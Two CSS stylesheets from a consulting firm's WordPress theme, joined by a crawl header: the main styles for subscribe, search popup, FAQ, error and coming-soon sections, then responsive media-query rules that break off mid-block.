.subcribe_area {
  background: #5e5f60;
  position: relative;
  z-index: 1;
  padding: 40px 0px;
}

.subcribe_area:before {
  content: '';
  background: url(../img/email.png) no-repeat scroll center 0;
  background-size: cover;
  top: 0px;
  position: absolute;
  left: 33%;
  -webkit-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  transform: translateX(-50%);
  z-index: -1;
  width: 287px;
  height: 100%;
  display: block;
}

.subcribe-content {
  padding-left: 40px;
}

.subcribe-content h2 {
  font: 700 32px/34px "Montserrat", sans-serif;
  color: #fff;
  padding-bottom: 10px;
}

.subcribe-content p {
  color: rgba(255, 255, 255, 0.7);
  font: 400 17px/22px "Lato", sans-serif;
  letter-spacing: 0.34px;
}

.news-form {
  padding-top: 5px;
}

.news-form .input-group .form-control {
  font: 400 16px/38px "Montserrat", sans-serif;
  color: #797979;
  border: 0px;
  border-radius: 4px;
  background: #fff;
  width: 95%;
  padding: 10px 20px;
  height: auto;
}

.news-form .input-group .form-control.placeholder {
  color: #797979;
}

.news-form .input-group .form-control:-moz-placeholder {
  color: #797979;
}

.news-form .input-group .form-control::-moz-placeholder {
  color: #797979;
}

.news-form .input-group .form-control::-webkit-input-placeholder {
  color: #797979;
}

.news-form .input-group .input-group-btn .submit_btn {
  height: 58px;
  border-radius: 4px;
}

/* Search Popup Area css
============================================================================================ */
.search_area {
  position: relative;
  max-width: 950px;
  margin: auto;
}

.search_area .search_box_inner {
  background: #2d2b34;
  padding: 100px 60px;
  display: block;
  overflow: hidden;
}

.search_area .search_box_inner h3 {
  padding-bottom: 20px;
  font-family: "Montserrat", sans-serif;
  font-size: 22px;
  text-transform: uppercase;
  color: #fff;
  letter-spacing: .48px;
}

.search_area .search_box_inner .input-group {
  display: block;
  position: relative;
}

.search_area .search_box_inner .input-group input {
  background: transparent;
  border-radius: 0px;
  outline: none;
  height: 50px;
  padding: 0px;
  border: none;
  outline: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  border-bottom: 2px solid rgba(255, 255, 255, 0.2);
  color: #666;
  font-family: "Montserrat", sans-serif;
  font-size: 14px;
  letter-spacing: .28px;
}

.search_area .search_box_inner .input-group input.placeholder {
  color: #666;
  font-family: "Montserrat", sans-serif;
  font-size: 14px;
  letter-spacing: .28px;
}

.search_area .search_box_inner .input-group input:-moz-placeholder {
  color: #666;
  font-family: "Montserrat", sans-serif;
  font-size: 14px;
  letter-spacing: .28px;
}

.search_area .search_box_inner .input-group input::-moz-placeholder {
  color: #666;
  font-family: "Montserrat", sans-serif;
  font-size: 14px;
  letter-spacing: .28px;
}

.search_area .search_box_inner .input-group input::-webkit-input-placeholder {
  color: #666;
  font-family: "Montserrat", sans-serif;
  font-size: 14px;
  letter-spacing: .28px;
}

.search_area .search_box_inner .input-group .input-group-btn {
  position: absolute;
  right: 5px;
  top: 12px;
  z-index: 4;
}

.search_area .search_box_inner .input-group .input-group-btn .btn-default {
  padding: 0px;
  border: none;
  outline: none !important;
  -webkit-box-shadow: none !important;
  box-shadow: none !important;
  background: transparent;
  color: #666;
  font-family: "Montserrat", sans-serif;
  font-size: 16px;
  letter-spacing: .28px;
}

.search_area .mfp-close {
  right: 0px;
  color: #fff;
}

/* start state */
.my-mfp-zoom-in .zoom-anim-dialog {
  opacity: 0;
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  -webkit-transform: scale(0.8);
  -moz-transform: scale(0.8);
  -ms-transform: scale(0.8);
  -o-transform: scale(0.8);
  transform: scale(0.8);
}

/* animate in */
.my-mfp-zoom-in.mfp-ready .zoom-anim-dialog {
  opacity: 1;
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}

/* animate out */
.my-mfp-zoom-in.mfp-removing .zoom-anim-dialog {
  -webkit-transform: scale(0.8);
  -moz-transform: scale(0.8);
  -ms-transform: scale(0.8);
  -o-transform: scale(0.8);
  transform: scale(0.8);
  opacity: 0;
}

/* Dark overlay, start state */
.my-mfp-zoom-in.mfp-bg {
  opacity: 0;
  -webkit-transition: opacity 0.3s ease-out;
  -moz-transition: opacity 0.3s ease-out;
  -o-transition: opacity 0.3s ease-out;
  transition: opacity 0.3s ease-out;
}

/* animate in */
.my-mfp-zoom-in.mfp-ready.mfp-bg {
  opacity: 0.8;
}

/* animate out */
.my-mfp-zoom-in.mfp-removing.mfp-bg {
  opacity: 0;
}

/**
 * Fade-move animation for second dialog
 */
/* at start */
.my-mfp-slide-bottom .zoom-anim-dialog {
  opacity: 0;
  -webkit-transition: all 0.2s ease-out;
  -moz-transition: all 0.2s ease-out;
  -o-transition: all 0.2s ease-out;
  transition: all 0.2s ease-out;
  -webkit-transform: translateY(-20px) perspective(600px) rotateX(10deg);
  -moz-transform: translateY(-20px) perspective(600px) rotateX(10deg);
  -ms-transform: translateY(-20px) perspective(600px) rotateX(10deg);
  -o-transform: translateY(-20px) perspective(600px) rotateX(10deg);
  transform: translateY(-20px) perspective(600px) rotateX(10deg);
}

/* animate in */
.my-mfp-slide-bottom.mfp-ready .zoom-anim-dialog {
  opacity: 1;
  -webkit-transform: translateY(0) perspective(600px) rotateX(0);
  -moz-transform: translateY(0) perspective(600px) rotateX(0);
  -ms-transform: translateY(0) perspective(600px) rotateX(0);
  -o-transform: translateY(0) perspective(600px) rotateX(0);
  transform: translateY(0) perspective(600px) rotateX(0);
}

/* animate out */
.my-mfp-slide-bottom.mfp-removing .zoom-anim-dialog {
  opacity: 0;
  -webkit-transform: translateY(-10px) perspective(600px) rotateX(10deg);
  -moz-transform: translateY(-10px) perspective(600px) rotateX(10deg);
  -ms-transform: translateY(-10px) perspective(600px) rotateX(10deg);
  -o-transform: translateY(-10px) perspective(600px) rotateX(10deg);
  transform: translateY(-10px) perspective(600px) rotateX(10deg);
}

/* Dark overlay, start state */
.my-mfp-slide-bottom.mfp-bg {
  opacity: 0;
  -webkit-transition: opacity 0.3s ease-out;
  -moz-transition: opacity 0.3s ease-out;
  -o-transition: opacity 0.3s ease-out;
  transition: opacity 0.3s ease-out;
}

/* animate in */
.my-mfp-slide-bottom.mfp-ready.mfp-bg {
  opacity: 0.8;
}

/* animate out */
.my-mfp-slide-bottom.mfp-removing.mfp-bg {
  opacity: 0;
}

/* End Search Popup Area css
============================================================================================ */
/* Contact Success and error Area css
============================================================================================ */
.modal-message .modal-dialog {
  margin-top: 130px;
}

.modal-message .modal-dialog .modal-content .modal-header {
  text-align: center;
}

.modal-message .modal-dialog .modal-content .modal-header .modal-title {
  padding-top: 80px;
  color: #e2a062;
  font-size: 45px;
  font-family: "Montserrat", sans-serif;
  letter-spacing: .80px;
}

.modal-message .modal-dialog .modal-content .modal-header .modal-subtitle {
  padding-bottom: 90px;
  font-size: 16px;
  color: #797979;
  font-family: "Montserrat", sans-serif;
  letter-spacing: .45px;
  padding-top: 5px;
}

/* End Contact Success and error Area css
============================================================================================ */
/*---------------------------------------------------- */
/*----------------------------------------------------*/
/* Projects Area css
============================================================================================ */
.projects_area .our_case_inner {
  margin-top: -50px;
}

.projects_area .our_case_inner .cases_item {
  margin-top: 50px;
}

.fillter_two li.active a, .fillter_two li:hover a {
  color: #e2a062;
  border-color: #e2a062;
}

/* Projects Area css
============================================================================================ */
/* Projects Full Area css
============================================================================================ */
.project_full_inner {
  margin: -48px 0px 0px;
}

.project_full_item {
  padding: 0px 15px;
  width: calc(100% / 5);
  float: left;
  margin-top: 48px;
}

/* Projects Full Area css
============================================================================================ */
/*---------------------------------------------------- */
/*----------------------------------------------------*/
/*h-promo-area css
==========================================================*/
.h-promo-area {
  z-index: 20;
  position: relative;
}

.promo-item {
  padding: 0px;
  background: #dc995a;
  min-height: 272px;
  position: relative;
  overflow: hidden;
}

.promo-item img {
  opacity: 0.10;
  position: absolute;
  background-size: cover;
  width: 100%;
  height: 100%;
}

.promo-item .promo-content {
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  color: #fff;
  margin: 0px;
  padding: 0px 80px;
}

.promo-item .promo-content .media-left {
  padding-right: 30px;
}

.promo-item .promo-content .media-left i {
  font-size: 50px;
  line-height: 50px;
}

.promo-item .promo-content .media-left i:before {
  font-size: 50px;
}

.promo-item .promo-content .media-body h2 {
  font: 600 30px/35px "Montserrat", sans-serif;
  padding-bottom: 10px;
}

.promo-item .promo-content .media-body p {
  font-size: 17px;
  line-height: 26px;
  letter-spacing: 0.34px;
}

.promo-item.promo2 {
  background: #232323;
  margin-top: -18px;
  min-height: 290px;
}

.promo-item.promo3 {
  background: #3c394c;
}

/*h-promo-area css
==========================================================*/
/*Our-mission-area css
==========================================================*/
.our-mission-area {
  background: #f6f6f6;
}

.mission-content {
  font-family: "Lato", sans-serif;
}

.mission-content h3 {
  font-size: 22px;
  line-height: 26px;
  color: #242424;
  font-weight: 300;
  padding-bottom: 10px;
}

.mission-content p {
  font-size: 17px;
  padding-bottom: 18px;
}

.mission-content .media .media-left {
  padding-right: 35px;
}

.mission-content .media .media-body {
  vertical-align: middle;
}

.mission-content .media .media-body a {
  display: inline-block;
}

.faq_accordian .left_title {
  padding-bottom: 30px;
}

.faq_accordian .panel-group {
  margin-bottom: 0px;
}

.faq_accordian .panel-group .panel {
  border-radius: 0px;
  border: 1px solid #eaeaea;
  -webkit-box-shadow: none;
  box-shadow: none;
}

.faq_accordian .panel-group .panel .panel-heading {
  background: transparent;
  padding: 0px;
}

.faq_accordian .panel-group .panel .panel-heading .panel-title a {
  display: block;
  font: 400 18px/26px "Lato", sans-serif;
  color: #000000;
  letter-spacing: 0.54px;
  background: #ffffff;
  position: relative;
  padding: 16px 10px 16px 50px;
}

.faq_accordian .panel-group .panel .panel-heading .panel-title a i {
  font-size: 25px;
  color: #aeaeae;
  font-family: "Open Sans", sans-serif;
  display: none;
  position: absolute;
  left: 22px;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  font-style: normal;
  font-weight: 700;
}

.faq_accordian .panel-group .panel .panel-heading .panel-title a i + i {
  display: inline-block;
}

.faq_accordian .panel-group .panel .panel-heading .panel-title a.collapsed i {
  display: inline-block;
}

.faq_accordian .panel-group .panel .panel-heading .panel-title a.collapsed i + i {
  display: none;
}

.faq_accordian .panel-group .panel .panel-body {
  border: 0px;
  font: 400 17px/28px "Lato", sans-serif;
  letter-spacing: 0.54px;
  padding: 0px 50px 20px;
}

.faq_accordian .panel-group .panel + .panel {
  margin-top: 20px;
}

/*Our-mission-area css
==========================================================*/
/* Start About_firm_area css
==========================================================*/
.about_firm_area .about_firm_image {
  padding-top: 8px;
}

.about_firm_area .about_firm_image .item {
  display: inline-block;
  width: 43%;
}

.about_firm_area .about_firm_image .item img {
  max-width: 100%;
  width: 100%;
}

.about_firm_area .about_firm_image .item + .item {
  margin-left: 7px;
  width: 47.5%;
}

.about_firm_area .video_left_text {
  padding-right: 0px;
}

.about_firm_area .video_left_text h3 {
  font-size: 34px;
  padding-bottom: 25px;
}

/* End About_firm_area css
==========================================================*/
.expert_area {
  margin-top: -60px;
}

.expert_item .expert_content {
  background: #1e1e1e;
}

.expert_item .expert_content .content {
  padding: 73px 70px;
}

.expert_item .expert_content .content h2 {
  font: 700 45px/50px "Montserrat", sans-serif;
  color: #e2a062;
}

.expert_item .expert_content .content p {
  font: 400 17px/26px "Lato", sans-serif;
  letter-spacing: 0.34px;
  color: #b5b5b5;
  padding: 38px 0px 40px;
}

.expert_item .expert_content .content .submit_btn_b {
  display: inline-block;
  background: transparent;
  border: 1px solid #fff;
}

.expert_item .expert_content .content .submit_btn_b:hover {
  background: #1a191e;
  color: #fff;
  border-color: #1a191e;
}

.expert_item .expert_content.expert-content-two {
  background: #2d2b34;
}

.expert_item .expert_content.expert-content-two h4 {
  font: 600 22px/32px "Montserrat", sans-serif;
  color: #fff;
  padding: 20px 0px 8px;
}

.expert_item .expert_content.expert-content-two .ex_list li {
  font: 400 17px/22px "Montserrat", sans-serif;
  color: #adacb1;
  position: relative;
  padding-left: 25px;
  margin-top: 22px;
}

.expert_item .expert_content.expert-content-two .ex_list li i {
  position: absolute;
  left: 0;
  top: 2px;
}

/*error_area css
=========================================*/
.error_area {
  background: url(../img/overview/404-bg.jpg) no-repeat scroll center center;
  background-size: cover;
  text-align: center;
  color: #fff;
  min-height: 100vh;
  position: relative;
  z-index: 1;
}

.error_area:before {
  content: "";
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background: #000;
  opacity: 0.70;
  position: absolute;
  z-index: -1;
}

.error_area .error_inner_content {
  position: relative;
  z-index: 1;
  width: 10000px;
  display: table-cell;
  vertical-align: middle;
  height: 100vh;
  color: #fff;
  font-family: "Montserrat", sans-serif;
}

.error_area .error_inner_content h1 {
  font-size: 200px;
  font-weight: 700;
  line-height: 200px;
}

.error_area .error_inner_content h2 {
  font-size: 50px;
  line-height: 53px;
  letter-spacing: 1.5px;
  font-weight: 700;
}

.error_area .error_inner_content p {
  font-size: 25px;
  line-height: 53px;
  letter-spacing: 0.65px;
  font-weight: 600;
  padding-bottom: 42px;
}

.error_area .error_inner_content .learn_btn {
  font-weight: 700;
  letter-spacing: 0.48px;
  width: 310px;
  height: 75px;
  line-height: 75px;
  font-size: 24px;
}

/*---------------------------------------------------- */
/*----------------------------------------------------*/
/*Start Coming Soon slider css fade effect
====================================================================*/
.coming_soon {
  position: relative;
  overflow: hidden;
  background: #000;
  padding: 200px 0px;
}

.coming_soon:before {
  content: "";
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  background: url("../img/overview/coming-soon-bg.jpg") no-repeat scroll center 0;
  background-size: cover;
  opacity: 0.25;
}

.coming_soon_contain {
  position: relative;
  z-index: 1;
}

.welcome-text-area {
  color: #ffffff;
  -webkit-box-align: end;
  -ms-flex-align: end;
  -webkit-align-items: flex-end;
  align-items: flex-end;
  display: -webkit-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  -webkit-flex-direction: column;
  flex-direction: column;
  height: 100%;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  -webkit-justify-content: center;
  justify-content: center;
  width: 100%;
  position: relative;
  z-index: 2;
  text-align: center;
}

.welcome-text-area p {
  font-size: 24px;
  line-height: 34px;
  font-weight: 600;
  font-family: "Montserrat", sans-serif;
  padding-top: 60px;
}

.coming-header {
  font: 700 70px "Montserrat", sans-serif;
  text-transform: capitalize;
}

.coming_soon_counter {
  max-width: 800px;
  margin: 100px auto 0px;
  overflow: hidden;
}

.coming_soon_counter .counter-item {
  width: 170px;
  border: 2px solid #e2a062;
  height: 170px;
  float: left;
  padding: 33px 0px;
  border-radius: 50%;
  font-family: "Montserrat", sans-serif;
  font-weight: 700;
  color: #e2a062;
  margin: 0px 15px;
}

.coming_soon_counter .counter-item span {
  font-size: 65px;
  line-height: 65px;
}

.coming_soon_counter .counter-item .smalltext {
  font-size: 20px;
  line-height: 40px;
  letter-spacing: 0px;
  text-transform: uppercase;
  position: relative;
}

.c-search-form {
  max-width: 770px;
  margin: 60px auto 0px;
}

.c-search-form .input-group .form-control {
  border: 0px;
  color: #797979;
  padding-left: 30px;
  font: 600 17px/75px "Montserrat", sans-serif;
  letter-spacing: 0.26px;
  background: #fff;
  height: auto;
  padding: 0px 30px;
  border-radius: 0px;
}

.c-search-form .input-group .form-control.placeholder {
  color: #797979;
}

.c-search-form .input-group .form-control:-moz-placeholder {
  color: #797979;
}

.c-search-form .input-group .form-control::-moz-placeholder {
  color: #797979;
}

.c-search-form .input-group .form-control::-webkit-input-placeholder {
  color: #797979;
}

.c-search-form .input-group .input-group-addon {
  background: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  border: 0px;
  padding: 0px;
}

.c-search-form .input-group .input-group-addon button {
  font: 600 22px/75px "Montserrat", sans-serif;
  letter-spacing: 0.44px;
  padding: 0px 36px;
  border: 0px;
  border-radius: 0px;
  color: #fff;
  background: #e2a062;
  -webkit-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  transition: all 0.3s linear;
}

.c-search-form .input-group .input-group-addon button:hover, .c-search-form .input-group .input-group-addon button:focus {
  background: #c2874e;
  color: #fff;
  outline: none;
}

/*---------------------------------------------------- */
/*----------------------------------------------------*/
/* Querry Contact Area css
============================================================================================ */
.footer_weidget_area {
  background: #353637;
  padding: 80px 0px;
}

.f_title {
  padding-bottom: 25px;
}

.f_title h3 {
  font-size: 16px;
  color: #fff;
  font-family: "Montserrat", sans-serif;
  font-weight: 500;
  letter-spacing: .32px;
  text-transform: uppercase;
}

.about_widget img {
  max-width: 100%;
}

.about_widget h4 {
  font-size: 18px;
  color: #e2a062;
  font-family: "Montserrat", sans-serif;
  letter-spacing: .36px;
  padding-top: 32px;
}

.about_widget h5 {
  font-size: 15px;
  color: #bfc0c0;
  font-family: "Montserrat", sans-serif;
  letter-spacing: .30px;
  padding: 8px 0px 40px 0px;
}

.about_widget p {
  font-size: 15px;
  color: #797979;
  line-height: 21px;
  letter-spacing: .28px;
}

.link_widget ul {
  margin-top: -4px;
}

.link_widget ul li a {
  font-size: 15px;
  line-height: 36px;
  font-family: "Montserrat", sans-serif;
  color: rgba(255, 255, 255, 0.6);
  -webkit-transition: all 300ms linear 0s;
  -o-transition: all 300ms linear 0s;
  transition: all 300ms linear 0s;
}

.link_widget ul li:hover a {
  color: #e2a062;
}

.link_widget.link_widget_two {
  margin-left: -30px;
}

.subscrib_widget {
  padding-left: 15px;
}

.subscrib_widget .mailchimp .subscrib_form {
  display: block;
}

.subscrib_widget .mailchimp .subscrib_form input {
  display: block;
  border: 2px solid #4a4a4b;
  background: transparent;
  border-radius: 0px;
  height: 55px;
  padding: 0px 20px;
  outline: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  font-size: 15px;
  color: rgba(255, 255, 255, 0.5);
  letter-spacing: .30px;
  font-family: "Montserrat", sans-serif;
  margin-bottom: 30px;
}

.subscrib_widget .mailchimp .subscrib_form input.placeholder {
  font-size: 15px;
  color: rgba(255, 255, 255, 0.5);
  letter-spacing: .30px;
  font-family: "Montserrat", sans-serif;
}

.subscrib_widget .mailchimp .subscrib_form input:-moz-placeholder {
  font-size: 15px;
  color: rgba(255, 255, 255, 0.5);
  letter-spacing: .30px;
  font-family: "Montserrat", sans-serif;
}

.subscrib_widget .mailchimp .subscrib_form input::-moz-placeholder {
  font-size: 15px;
  color: rgba(255, 255, 255, 0.5);
  letter-spacing: .30px;
  font-family: "Montserrat", sans-serif;
}

.subscrib_widget .mailchimp .subscrib_form input::-webkit-input-placeholder {
  font-size: 15px;
  color: rgba(255, 255, 255, 0.5);
  letter-spacing: .30px;
  font-family: "Montserrat", sans-serif;
}

--- FILE ---
content_type: text/css
request_url: https://colonconsultores.com/wp-content/themes/sorbroix/css/responsive.css?ver=6.7.4
body_size: 4075
content:
@media (max-width:1450px){
    .promo-item .promo-content{
        padding: 0px 20px;
    }
    .business-progress-right{
        padding-left: 50px;
    }
}

@media (max-width:1199px){
    .single_bar_title{
        font-size: 30px;
    }
    .text_blog{
        padding: 35px 15px 26px 15px;
    }
    .text_blog p{
        padding: 16px 0px 20px;
    }
    .testimonial_slider .testimonial_item::before{
        right: -45px;
    }
    .expert_img img{
        max-width: 100%;
    }
    .expert_area .expert_content .content{
        padding: 40px;
    }
    .expert_area .expert_content .content h2{
        font-size: 38px;
        line-height: 45px;
    }
    .expert_area .expert_content .content p {
        padding: 25px 0px 30px;
    }
    .subcribe-content {
        padding-left: 0px;
    }
    .promo-item .promo-content .media-body p{
        font-size: 15px;
    }
    .promo-item .promo-content .media-left {
        padding-right: 15px;
    }
    .promo-item .promo-content .media-body h2{
        font-size: 25px;
    }
    .service-offer-left,.business-img{
        width: calc(50% - 100px);
    }
    .service-offer-right,.business-progress-right{
        width: calc(50% + 100px);
    }
    .service-offer-right .service-offer .offer-item .media-left{
        padding-right: 10px;
    }
    .business-progress-right .business-progress-info h2{
        font-size: 32px;
    }
    .business-progress-right {
        padding-left: 30px;
    }
    .contact_querry_left .querry_contact{
        max-width: 100%;
        padding-right: 0px;
    }
    .contact_querry_left{
        padding: 100px 15px;
    }
    .contact_querry_left .left_title h2{
        font-size: 30px;
    }
    .welcome_info .welcome_item .media .media-left {
        padding-right: 15px;
    }
    .welcome_info .welcome_item .media .media-body h2{
        font-size: 18px;
    }
    .about_firm_area .video_left_text h3 {
        font-size: 30px;
        line-height: 38px;
    }
    .manager_description{
        padding-left: 0px;
    }
    .customer_table{
        padding: 38px 0px 33px 11px;
    }
    .customer_table .table tbody tr td{
        line-height: 40px;
    }
    .business_service_content{
        padding-left: 0px;
    }
    .benefit_list li a{
        font-size: 15px;
        padding-left: 22px;
    }
    .strategy_box .strategy_item{
        padding: 25px 15px;
    }
    .choose_area .choose_tab .panel-group .panel .panel-heading .panel-title a{
        letter-spacing: -0.30px;
        font-size: 16px;
        line-height: 20px;
    }
    .s_title{
        font-size: 20px;
    }
    .choose_area .choose_tab .panel-group .panel .panel-collapse .panel-body{
        font-size: 15px;
        letter-spacing: 0px;
        padding-right: 10px;
    }
    .planing-box .benefit_content{
        padding-left: 0px;
    }
    .project_full_item{
        width: calc(100% / 4);
    }
    .two_column_sample .two_column_item {
        max-width: 285px;
    }
    .two_column_sample .two_column_item:last-child{
        margin-left: 10px;
    }
    .expert_item .expert_content.expert-content-two h4{
        padding: 5px 0px 0px;
    }
    .expert_item .expert_content.expert-content-two .ex_list li{
        font-size: 15px;
    }
/*
    .expert_item .expert_content{
        width: 100%;
    }
*/
    .overview_info .media-left {
        padding-right: 25px;
    }
    .company-history .media .media-left {
        padding-right: 30px;
    }
    .company-history .media .media-body .office-img{
        width: calc(100% / 2);
        height: 145px;
        overflow: hidden;
    }
    .company-history .media .media-body .office-img img{
        max-width: 100%;
        width: 100%;
    }
    .online-download h2{
        font-size: 18px;
    }
    .online-download{
        padding: 24px 20px;
    }
    .coming_soon_counter{
        max-width: 750px;
        margin-top: 60px;
    }
    .coming_soon_counter .counter-item{
        margin: 0px 5px;
    }
    /*============menu responsive===========*/
    .menu_inner_area .navbar.navbar-default .navbar-header .navbar-brand{
        padding: 0px 15px;
    }
    .menu_inner_area .navbar.navbar-default .nav.navbar-nav li{
        margin-right: 15px;
    }
    .menu_inner_area .navbar.navbar-default .nav.navbar-nav.navbar-right li{
        margin-left: 40px;
        margin-right: 15px;
    }
    .menu_inner_area .navbar.navbar-default .nav.navbar-nav.navbar-right li a:after{
        left: -20px;
    }
    .main_menu_bg .navbar {
        width: calc(50% + 475px);
    }
    .main_menu_bg .navbar .navbar-collapse{
        max-width: 943px;
    }
    .main_menu_bg .navbar .navbar-collapse .menu{
        padding: 0px 15px 0px 15px;
    }
    .main_menu_bg .navbar .navbar-collapse .menu li {
        margin-right: 28px;
    }
    .main_menu_bg .navbar .navbar-collapse .menu li.search a:after{
        left: -15px;
    }
    .menu_inner_area_two .navbar .navbar-collapse .menu li {
        margin-right: 40px;
    }
    .main_menu_area_five .menu_inner_area_two .navbar .navbar-collapse .menu li{
        margin-right: 35px;
    }
    .main_menu_area_five .menu_inner_area_two .navbar .navbar-collapse .menu li a:after{
        left: -20px; 
    }
    
}

@media (max-width:991px){
    /*============menu responsive===========*/
    .menu_inner_area .navbar.navbar-default .navbar-collapse {
        max-height: 360px;
    }
    .main_menu_bg .navbar .navbar-collapse {
        max-height: 315px;
    }
    .menu_inner_area_two .navbar .navbar-collapse {
        max-height: 320px;
    }
    .menu_inner_area .navbar.navbar-default .nav.navbar-nav li.submenu .dropdown-menu li a {
        display: block;
        padding: 0px 0px;
    }
    .menu_inner_area .navbar.navbar-default .navbar-header .navbar-brand:before{
        border-width: 70px 54px 0 0;
        right: -54px;
    }
    .menu_inner_area .navbar.navbar-default .navbar-header .navbar-brand{
        min-height: 70px;
        line-height: 68px;
    }
    .menu_inner_area .navbar.navbar-default{
        text-align: left;
    }
    .menu_inner_area .navbar.navbar-default .nav.navbar-nav,.menu_inner_area .navbar.navbar-default .nav.navbar-nav li{
        display: block;
    }
    .menu_inner_area .navbar.navbar-default .nav.navbar-nav li{
        margin-right: 0px;
        padding: 0px 15px;
    }
    .main_menu_area_two .menu_inner_area.affix .navbar .nav.navbar-nav li a,.menu_inner_area .navbar.navbar-default .nav.navbar-nav li a{
        line-height: 45px;
        color: #fff;
    }
    .main_menu_area_two .menu_inner_area.affix .navbar .nav.navbar-nav li a::before,.menu_inner_area .navbar.navbar-default .nav.navbar-nav li a:before{
        bottom: 0;
    }
    .menu_inner_area .navbar.navbar-default .nav.navbar-nav{
        margin-top: 0px;
        margin-bottom: 0px
    }
    .menu_inner_area .navbar.navbar-default .nav.navbar-nav.navbar-right li{
        margin-left: 0px;
        margin-right: 0px;
    }
    .navbar-collapse{
        border: 0px;
        box-shadow: none;
    }
    .menu_inner_area .navbar.navbar-default .nav.navbar-nav.navbar-right li a:after{
        display: none;
    }
    .main_menu_area_two .navbar-collapse{
        background: #2d2b34;
    }
    .header_logo_area .logo{
        display: none;
    }
    .header_logo_area .pull-right{
        float: none !important;
    }
    .main_menu_bg .navbar {
        width: calc(50% + 365px);
    }
    .main_menu_bg .navbar .navbar-brand,.menu_inner_area_two .navbar .navbar-brand{
        display: block;
        min-height: 69px;
        line-height: 40px;
    }
    .main_menu_bg .navbar .navbar-header{
        width: 724px;
    }
    .main_menu_bg .navbar .navbar-collapse .menu{
        padding: 0px 15px;
        margin: 0px;
    }
    .navbar .navbar-collapse .menu li a{
        line-height: 45px;
    }
    .main_menu_bg .navbar .navbar-brand img,.menu_inner_area_two .navbar .navbar-brand img,.menu_inner_area_two .navbar .social-nav li{
        display: inline-block;
    }
    .main_menu_bg .navbar .navbar-collapse .navbar-right,.main_menu_area_four .header_logo_area_two .logo{
        display: none;
    }
    .main_menu_bg .navbar .navbar-collapse .menu li.search a:after{
        display: none;
    }
    .menu_inner_area_two .navbar .navbar-header{
        display: block;
    }
    .menu_inner_area_two .navbar .navbar-collapse .menu li{
        margin-right: 0px;
    }
    .top-two-right .top-panel {
        float: left;
    }
    .menu_inner_area_two .navbar .navbar-collapse {
        padding: 0px 15px;
    }
    .menu_inner_area_two .navbar .navbar-collapse .menu{
        margin: 0px;
    }
    .menu_inner_area .navbar.navbar-default .nav.navbar-nav li.submenu .dropdown-menu li a,.main_menu_bg .navbar .navbar-collapse .menu li.submenu .dropdown-menu li a,.menu_inner_area_two .navbar .navbar-collapse .menu li.submenu .dropdown-menu li a{
        color: #fff;
        padding: 0px 10px;
    }
    .menu_inner_area .navbar.navbar-default .nav.navbar-nav li.submenu .dropdown-menu li:hover a,.main_menu_bg .navbar .navbar-collapse .menu li.submenu .dropdown-menu li:hover a{
        color: #302f37;
    }
    .main_menu_area_two .menu_inner_area .navbar.navbar-default .nav.navbar-nav li.submenu .dropdown-menu li:hover a,.menu_inner_area_two .navbar .navbar-collapse .menu li.submenu .dropdown-menu li:hover a{
        color: #e2a062;
    }
    .main_menu_area_four + section {
        margin-top: 161px;
    }
    .main_menu_area_five + section {
        margin-top: 170px;
    }
    .image_blog,.text_blog{
        margin-bottom: 30px;
    }
    .client_slider {
        padding-top: 70px;
    }
    .cases_item .cases_image img{
        width: 100%;
    }
    .cases_item{
        margin-bottom: 30px;
    }
    .projects_area .our_case_inner .cases_item{
        margin-bottom: 0px;
    }
    .video_left_text{
        padding-right: 0px;
    }
    .video_left_text h3{
        font-size: 26px;
        line-height: 32px;
    }
    .since_text_item{
        margin-bottom: 20px;
    }
    .welcome_f_item{
        margin-bottom: 30px;
    }
    #nav-icon1{
        display: none;
    }
    .expert_img.pull-right,.expert_img.pull-left,.expert_item .expert_content.expert-content-two{
        float: none !important;
    }
    .expert_img img{
        width: 100%;
    }
    .promo-item.promo2{
        margin-top: 0px;
    }
    .promo-item .promo-content {
        padding: 0px 80px;
    }
    .promo-item .promo-content .media-left{
        padding-right: 30px;
    }
    .promo-item .promo-content .media-body h2{
        font-size: 30px;
    }
    .ex_left_title .single_bar_title{
        font-size: 25px;
        line-height: 35px;
    }
    .ex_left_title .single_bar_title br{
        display: none;
    }
    .service-offer-area,.business-progressive-area{
        display: block;
    }
    .service-offer-left, .business-img,.service-offer-right, .business-progress-right{
        width: 100%;
        float: none;
    }
    .service-offer-left .service-offer-content,.service-offer-right .service-offer{
        max-width: 100%;
        padding-right: 0px;
    }
    .service-offer-left{
        padding: 90px 15px 100px;
    }
    .service-offer-right,.business-progress-right{
        padding: 100px 15px;
    }
    .business-img img{
        float: none;
        width: 100%;
    }
    .practice_item{
        margin-bottom: 30px;
    }
    .our_advisor_area_two .advisor_inner .practice_item{
        margin-bottom: 0px;
    }
    .mission-content{
        margin-bottom: 50px;
    }
    .about_firm_area .about_firm_image{
        margin-bottom: 50px;
        text-align: center;
    }
    .manager_description .left_title h2{
        font-size: 23px;
    }
    .manager_description p{
        font-size: 15px;
        line-height: 25px;
        letter-spacing: 0px;
    }
    .manager_description h5{
        letter-spacing: 0px;
    }
    .manager_description .sign{
        margin-top: 20px;
    }
    .manager_description{
        padding-top: 0px;
    }
    .customer_table {
        padding: 30px 0px 33px 11px;
    }
    .customer_table .table tbody tr td {
        line-height: 29px;
        font-size: 13px;
    }
    .what_did_text{
        padding-right: 0px;
    }
    .faq_collaps .panel-group .panel-default .panel-heading .panel-title a br{
        display: none;
    }
    .panel-group {
        margin-bottom: 46px;
    }
    .faq_area{
        padding-bottom: 50px;
    }
    .testimonial_area_three .testimonial_slider .testimonial_item{
        padding-right: 40px;
    }
